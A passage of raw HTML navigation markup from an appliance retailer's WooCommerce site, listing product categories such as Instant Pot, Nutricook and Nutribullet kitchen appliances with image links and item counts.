	<a aria-label="Visit product category Instant Pot" href="https://aot-electronics.com/product-category/instant/instant-pot/"><img fetchpriority="high" src="https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-300x300.jpg" alt="Instant Pot" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-12x12.jpg 12w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2025/09/Instant-Pot-DUO6-5.7L-Multi-Cooker-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Instant Pot <mark class="count">(9)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Air Purifier" href="https://aot-electronics.com/product-category/air-purifier-2/"><img src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-300x300.webp" alt="Air Purifier" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_43.-Large-Instant-Air-Purifier-36.0M²-AP300B-1.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Air Purifier <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Instant Pot Air Fryer" href="https://aot-electronics.com/product-category/instant/instant-pot-air-fryer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-300x300.webp" alt="Instant Pot Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2025/11/Instant-Pot-Air-Fryer-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Instant Pot Air Fryer <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3154 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/cosori/" class="ekit-menu-nav-link">Cosori<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5495" class="elementor elementor-5495" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-6ee91605 e-flex e-con-boxed e-con e-parent" data-id="6ee91605" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-480129bd e-con-full e-flex e-con e-child" data-id="480129bd" data-element_type="container">
				<div class="elementor-element elementor-element-29d80829 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="29d80829" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Cosori" href="https://aot-electronics.com/product-category/cosori/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-300x300.webp" alt="Cosori" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-11-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Cosori <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/nutricook/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Nutricook<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4664 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/nutricook/hand-blender/" class=" dropdown-item">Hand Blender</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/smart-pot/" class=" dropdown-item">Smart Pot</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/air-fryer/" class=" dropdown-item">Air Fryer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/air-fryer-oven/" class=" dropdown-item">Air Fryer Oven</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/kitchen-scale/" class=" dropdown-item">Kitchen Scale</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/egg-cooker/" class=" dropdown-item">Egg Cooker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/toaster/" class=" dropdown-item">Toaster</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/grill/" class=" dropdown-item">Grill</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/pan/" class=" dropdown-item">Pan</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/nutricook-chopper/" class=" dropdown-item">Chopper</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5485" class="elementor elementor-5485" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-3e425031 e-flex e-con-boxed e-con e-parent" data-id="3e425031" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5550b5b e-con-full e-flex e-con e-child" data-id="5550b5b" data-element_type="container">
				<div class="elementor-element elementor-element-104fd4dd elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="104fd4dd" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Nutricook Air Fryer" href="https://aot-electronics.com/product-category/nutricook/air-fryer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-300x300.webp" alt="Nutricook Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Air Fryer <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Smart Pots" href="https://aot-electronics.com/product-category/smart-pots/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-300x300.webp" alt="Smart Pots" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Pots <mark class="count">(9)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Chopper" href="https://aot-electronics.com/product-category/nutricook/nutricook-chopper/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-300x300.webp" alt="Nutricook Chopper" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Chopper <mark class="count">(7)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Kitchen Scale" href="https://aot-electronics.com/product-category/nutricook/kitchen-scale/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-300x300.jpg" alt="Kitchen Scale" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-100x100.jpg 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Kitchen Scale <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Nutricook Toaster" href="https://aot-electronics.com/product-category/nutricook/toaster/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-300x300.webp" alt="Nutricook Toaster" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Toaster <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Air Fryer Oven" href="https://aot-electronics.com/product-category/nutricook/air-fryer-oven/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-300x300.webp" alt="Nutricook Air Fryer Oven" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Air Fryer Oven <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Egg Cooker" href="https://aot-electronics.com/product-category/nutricook/egg-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg" alt="Nutricook Egg Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1320x1320.jpg 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Egg Cooker <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Pan" href="https://aot-electronics.com/product-category/nutricook/pan/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-300x300.webp" alt="Pan" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Pan <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Air Fryer Grill" href="https://aot-electronics.com/product-category/air-fryer-grill/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-300x300.webp" alt="Air Fryer Grill" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Air Fryer Grill <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hand Blender" href="https://aot-electronics.com/product-category/nutricook/hand-blender/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-300x300.jpg" alt="Hand Blender" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-12x12.jpg 12w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hand Blender <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/nutribullet/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Nutribullet<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-712 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutribullet/blender/" class=" dropdown-item">Blender</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3373 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutribullet/nutribullet-juicer/" class=" dropdown-item">Juicer</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5490" class="elementor elementor-5490" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-4bf5cb9 e-flex e-con-boxed e-con e-parent" data-id="4bf5cb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d05c822 e-con-full e-flex e-con e-child" data-id="2d05c822" data-element_type="container">
				<div class="elementor-element elementor-element-6f32eeb5 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="6f32eeb5" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Nutribullet Blender" href="https://aot-electronics.com/product-category/nutribullet/blender/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-300x300.webp" alt="Nutribullet Blender" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutribullet Blender <mark class="count">(24)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutribullet Juicer" href="https://aot-electronics.com/product-category/nutribullet/nutribullet-juicer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-300x300.webp" alt="Nutribullet Juicer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutribullet Juicer <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
